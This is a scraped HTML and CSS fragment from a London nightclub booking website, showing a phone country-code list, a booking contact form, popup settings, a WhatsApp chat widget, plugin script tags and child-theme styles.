		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" placeholder="Phone No" /></span>
</div>
<div class="col-sm-12">
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="textarea-974"><textarea name="textarea-974" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Message"></textarea></span>
</div>
</div>
<p><span class="wpcf7-form-control-wrap select_club"><input type="hidden" name="select_club" value="Entry Price Cirque le Soir London 2021" size="40" class="wpcf7-form-control wpcf7dtx-dynamictext wpcf7-dynamichidden" aria-invalid="false" /></span><br />
[recaptcha]</p>
<div class="col-sm-3"></div>
<div class="col-sm-6">
<div class="form-group form-actions text-center mt-5">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<div class="col-sm-3"></div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<div id="pum-4149" class="pum pum-overlay pum-theme-59 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:4149,&quot;slug&quot;:&quot;thank-you&quot;,&quot;theme_id&quot;:59,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;11&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-4149" class="pum-container popmake theme-59 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="la_heading_697d521ca931f" class="la-headings text-center spacer-position-middle"><h2 class="js-el heading-tag la-unit-responsive" style="color:#000000" >Thank You For Booking With Us</h2><div class="la-separator " style="height:1px"><span class="la-line js-el la-unit-responsive" style="border-style:solid;border-width:1px 0 0;border-color:#000000" ></span></div><div class="js-el subheading-tag la-unit-responsive" style="" ><p><span style="color: #000000;">We will back to you soon.</span></p>
</div></div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/  v3.12.1 --><div class="ccw_plugin chatbot" style="bottom:20px; right:20px;" >
    <div class="ccw_style3 animated no-animation ccw-no-hover-an ">
        <a target="_blank" href="https://api.whatsapp.com/send?phone=44 7722 999980&text=Hi Mickey," rel="noreferrer" class="img-icon-a nofocus">   
            <img class="img-icon ccw-analytics" id="style-3" data-ccw="style-3" style="height: 75px;" src="https://nightclubslondon.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-logo.svg" alt="WhatsApp chat">
        </a>
    </div>
</div><script  data-wpmeteor-after="REORDER" type="javascript/blocked" id='ccw_app-js-extra'>
/* <![CDATA[ */
var ht_ccw_var = {"page_title":"Entry Price Cirque le Soir London 2021","google_analytics":"","ga_category":"","ga_action":"","ga_label":""};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=3.12.1' id='ccw_app-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nightclubslondon.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/nightclubslondon.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/nightclubslondon.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/nightclubslondon.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/nightclubslondon.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/nightclubslondon.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js?ver=_S_VERSION' id='assai-bootstrap-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.6' id='wpb_composer_front_js-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.7","pm_dir_url":"https:\/\/nightclubslondon.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/nightclubslondon.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/nightclubslondon.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"58","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/nightclubslondon.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/nightclubslondon.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-64":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":["pum-64"]}}],"cookies":[{"event":"cf7_form_success","settings":{"name":"pum-64","key":"","session":false,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"10","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":64,"slug":"table-booking"},"pum-7804":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-64"],"extra_selectors":""}}],"cookies":[{"event":"cf7_form_success","settings":{"name":"pum-64","key":"","session":false,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"10","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":7804,"slug":"restaurant-booking"},"pum-6834":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-64"],"extra_selectors":""}}],"cookies":[{"event":"cf7_form_success","settings":{"name":"pum-64","key":"","session":false,"time":"1 month","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"10","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":6834,"slug":"guestlist-booking"},"pum-4533":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-64"],"extra_selectors":""}}],"cookies":[{"event":"cf7_form_success","settings":{"name":"pum-64","key":"","session":false,"time":"1 month","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"0","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":4533,"slug":"table-booking-mobile"},"pum-3955":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-3955"],"extra_selectors":""}}],"cookies":[{"event":"manual","settings":{"name":"pum-3955","key":"","session":false,"time":"1 minute","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"10","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":3955,"slug":"club-page-popup-booking"},"pum-4149":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"11","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":4149,"slug":"thank-you"}};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&#038;ver=1.16.7' id='popup-maker-site-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id='wpcf7cf-scripts-js-extra'>
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/nightclubslondon.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.2.6' id='wpcf7cf-scripts-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/themes/airi/assets/js/enqueue/min/modernizr-custom.js' id='airi-modernizr-custom-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/themes/airi/assets/js/plugins/min/plugins-full.js' id='airi-plugins-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id='airi-theme-js-extra'>
/* <![CDATA[ */
var la_theme_config = {"security":{"favorite_posts":"8c1b3cda10","wishlist_nonce":"177ccd3fc8","compare_nonce":"c8f49e3586","instagram_token":""},"fullpage":[],"product_single_design":"1","product_gallery_column":"{\"xlg\":3,\"lg\":3,\"md\":3,\"sm\":5,\"xs\":4,\"mb\":3}","single_ajax_add_cart":"off","i18n":{"backtext":"Back","compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"View List Wishlist","success":"has been added to your wishlist.","error":"An error occurred, Please try again !"},"addcart":{"view":"View Cart","success":"has been added to your cart","error":"An error occurred, Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","continue_shopping":"Continue Shopping","cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser"}},"popup":{"max_width":"790","max_height":"430"},"js_path":"https:\/\/nightclubslondon.com\/wp-content\/themes\/airi\/assets\/js\/plugins\/min\/","theme_path":"https:\/\/nightclubslondon.com\/wp-content\/themes\/airi\/","ajax_url":"https:\/\/nightclubslondon.com\/wp-admin\/admin-ajax.php","mm_mb_effect":"1","header_height":{"desktop":{"normal":"75","sticky":"80"},"tablet":{"normal":"100","sticky":"80"},"mobile":{"normal":"70","sticky":"70"}},"la_extension_available":{"swatches":true,"360":true,"content_type":true},"mobile_bar":"always"};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/themes/airi/assets/js/min/app.js' id='airi-theme-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">try{  }catch (ex){}</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
    jQuery(document).ready(function($){
      $(".wpcf7-submit").click(function () {
        setTimeout(
        function() {
            location.reload();
            window.location = 'https://nightclubslondon.com/thank-you/';
        },
        5000);
      });
    });

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nightclubslondon.com/wp-content/themes/airi-child/style.css?ver=1.0
body_size: 12445
content:
/*
    Template:       airi
    Theme Name:     Airi Child
    Theme URI:      http://themeforest.net/user/LA-Studio/portfolio?ref=LA-Studio
    Author:         LA Studio
    Author URI:     http://themeforest.net/user/LA-Studio?ref=LA-Studio
    Description:    Clean, Minimal WooCommerce Theme
    Version:        1.0
    Tags:           one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, flexible-header, full-width-template, post-formats, sticky-post, theme-options, translation-ready
    License:        GNU General Public License
    License URI:    licence/GPL.txt
    Text Domain:    airi-child
    Domain Path:    /languages/
*/
/* wordpress customize */

.header-v3 .site-header .header-left, .header-v4 .site-header .header-left { width: 75%; }
.header-v3 .site-header .header-middle{ display:none; }
.header-component-inner {
    padding-top: 15px !important;
    padding-bottom: 5px !important;
}
@media only screen and (max-width: 992px) {
    .site-header-top{ display:none; }
}
@media only screen and (max-width: 500px){
    .wpcf7-form-control-wrap, .wpcf7-form-control-wrap .wpcf7-form-control { height: 40px; }
    .countrycode { height: 40px; }
    .wpcf7-form-control-wrap { margin-bottom: 15px; }
    .wpcf7-tel { margin-top: -40px; }
    form.wpcf7-form.init label { font-weight: 500 !important; }
    .popmake { max-width: 90% !important; }
    .buttons-in-row .btn-align-inline { padding-right: : 2px !important; }
    .buttons-in-row a { border: none !important; }
    .buttons-in-row .btn.btn-size-sm {
        min-width: 0px !important;
        padding: 0px !important;
    }
    .buttons-in-row a.btn{
        font-weight: normal !important;
        font-size: 12px;
    }
}
@media(max-width: 350px){
    .buttons-in-row a.btn{
        font-size: 8px !important;
    }
}

/* theme customize */

button, .btn, input.btn, input[type="submit"], .watsapp .vc_btn3{
    font-size: 12px !important;
    padding: 6px 23px !important;
    line-height: unset !important;
    border: unset !important;\
    font-weight: bold !important;
}
/*#club .vc_btn3{
    padding: 6px 23px !important;
}*/
input[type="submit"]{
    width: auto !important;
}

.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-sm.vc_btn3-style-outline{
    padding-top: 10px;
    padding-bottom: 10px;
}
textarea,
input.text,
input[type="text"],
input[type="date"],
input[type="button"],
input[type="submit"],
.input-checkbox {
-webkit-appearance: none;
border-radius: 0;
}
.wpcf7-form-control-wrap.guests {
    z-index: 1;
}
.wpcf7-form-control-wrap.Booking-Date {
    z-index: 1;
}
.wpcf7-form-control-wrap.your-phone {
    height: 0px;
}
.wpcf7-form-control-wrap .wpcf7-select {
    height: 60px;
}
.wpcf7-form-control-wrap, .wpcf7-form-control-wrap .wpcf7-form-control {
    height:60px;
}

.grecaptcha-badge {
    display: none !important;
}
#menu-language{
    width:60px;
    margin-top:0px !important;
    padding:0px;
}
#menu-language li a{
    padding-left:5px;
    padding-top:0px;
    padding-right:0px;
    padding-bottom:5px
}
.vc_btn3.vc_btn3-color-primary, .vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat{
    color: #c5a875 !important;
    background-color: #222323  !important;
    border: 3px inset #c5a875 !important;
}
.vc_btn3.vc_btn3-color-primary, .vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat:hover{
    background-color: #000000;
    border: 3px offset #c5a875 !important;
}
label, button, input, optgroup, select, textarea {
    color:#242424;
}
.la_com_action--link .component-target i, .la_com_action--text .component-target i {
    font-size: 30px;
    color: goldenrod !important;
}
label{
    font-weight:bold !important;
}

textarea {
    width: 100% !important;
}
.site-header-mobile .site-branding img {
    padding-bottom: 5px;
}
.wpcf7-tel {
    border-left-width: 0px !important;
    width: 70% !important;
    float: right;
    margin-top: -60px;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 12px !important;
    
}
.countrycode {
    width: 30%;
    padding: 10px;
   border-right-width:0px;
    color:#000;
    height:60px;
}
.phonenum{
    padding:7px;
}
.site-main-nav .main-menu > li > a {
    font-weight: 300;
}

.club-title{
    font-weight: bold;
  margin-bottom: -20px !important;
}
.header-v10 .site-header__nav {
    background-color: #333;
}
.save_booking {
    width: 100% !important;
    color: #fff !important;
    background-color: #333 !important;
}

.btn.btn-style-flat.btn-color-primary {
    color: #c5a875 !important;
    background-color: #222323  !important;
    border: 3px inset #c5a875 !important;
}
input[type="button"],
input[type="submit"]{
    color: #c5a875 !important;
    background-color: #222323 !important;
    border: 3px inset #c5a875 !important;
    width: 100%;
}
input[type="button"]:hover,
input[type="submit"]:hover,
.footer-top-area{ 
    background-color: #000; 
}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md.vc_btn3-style-outline, .vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md.vc_btn3-style-outline-custom {
    padding-top: 6px !important;
    padding-bottom: 5px !important;
}
.site-main {
    padding: 0px !important;
}

table, tr, td{
    padding:0px !important;
    border:none !important;
}
.products-list .product_item .product_item--info .add_to_cart_button, .btn{
    color:#333;
}
.vc_btn3.vc_btn3-color-info, .vc_btn3.vc_btn3-color-info.vc_btn3-style-flat, .resturent .vc_btn3{
    color: #c5a875 !important;
    background-color: #222323 !important;
    border: 3px inset #c5a875 !important;
    box-shadow: unset !important;
    font-weight: bold !important;
}
.vc_btn3.vc_btn3-color-info, .vc_btn3.vc_btn3-color-info.vc_btn3-style-flat:hover {
    background-color: #000000;
}
.vc_col-sm-1\/5 {
    padding: 5px !important;

}
.bottle-service {
    margin: 50px 0
}
.bottle-service h3 {
    margin: 0 0 20px;
    padding-bottom: 30px;
    border-bottom: 2px solid #E4E4E4
}
.bottle-service h4 {
    margin: 0 0 30px
}
.bottle-service ul {
    margin-bottom: 0;
    padding-left: 0;
    list-style-type: none
}
.bottle-service ul b {
    margin: 0
}
.bottle-service ul ul {
    margin: 5px 0 20px
}
.bottle-service ul ul li {
    display: flex;
    align-items: flex-end;
    flex-wrap: wrap
}
.bottle-service ul ul li span,
.bottle-service ul ul li em {
    align-self: flex-start
}
.bottle-service ul ul li span {
    flex-grow: 1
}
.bottle-service ul ul li em {
    margin-left: auto;
    padding-left: 10px;
    font-style: normal;
    text-align: right
}
.line {
    display: block;
    position: relative;
  
}
.menu_name, 
.menu_price {
    display: inline-block;
    border-bottom: 1px solid white;
}
.menu_name, 
.menu_name::after {
    left: 0;
}
/* Left text is normal (not absolute), so it enforces the line to have the right hight (otherwise, multiple lines will fall on top of each other */
.menu_price,
.menu_name::after {
    position: absolute;
    top: 0;
}
.menu_price {
    right: 0;
    padding-left: 0.5em; /* White space between bottomline and right text. */
}
.menu_name {
    padding-right: 0.5em; /* White space between left text and bottom line */
}
.menu_name::after {
    display: block;
    content: '\200B'; /* Any invisible character to enforce the right height. */
    border-bottom: 1px solid black;
    right: 0;
    z-index: -1; /* Pseudo element needs to be behind left text content */
}
@media only screen and (min-width: 1384px) and (max-width: 1907px){
    .vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-sm.vc_btn3-style-outline{
        padding-top: 4px !important;
        padding-bottom: 4px !important;
    }
}
@media only screen and (min-width: 768px) {
.vc_custom_1566627929437 {
    margin-left: -100px;
}
    .vc_custom_1566627987071{
        margin-left:0px;
    }
    .vc_custom_1566627995165{
        margin-left:90px;
    }
    .bottle-service {
        margin: 100px 0
    }
}
@media only screen and (max-width: 767px) {
    .vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md.vc_btn3-style-outline, .vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md.vc_btn3-style-outline-custom {
        padding-top: 14px !important;
        padding-bottom: 12px !important;
    }
    .wpcf7-tel {
        padding-bottom: 14px !important;
    }
}

/* new css */
h1 {
    font-family: big-caslon-fb,serif !important;
}
h2{
    font-weight: 500 !important;
}
ul.cont-info {
    padding-left: 0;
}
ul.cont-info li i {
    font-family: 'FontAwesome';
    font-style: normal;
    margin-right: 10px;
}

.events ul.nav{
    border-bottom: 1px solid;
}
.mobile{
    display: none;
}
.event .event-content{
    position: relative;
    margin-bottom: 30px;
    box-shadow: 0 1px 3px 0 rgb(0 0 0 / 50%);
    border-radius: 2px;
}
.event .event-content img{
    width: 100%;
    height: 200px !important;
}
.event .content-wrapper{
    padding: 10px;
}
.event .content-wrapper h5{
    font-size: 14px;
    font-weight: bold;
}
.event .content-wrapper ul{
    list-style: none;
    padding: 0;
    margin-bottom: 50px;
}
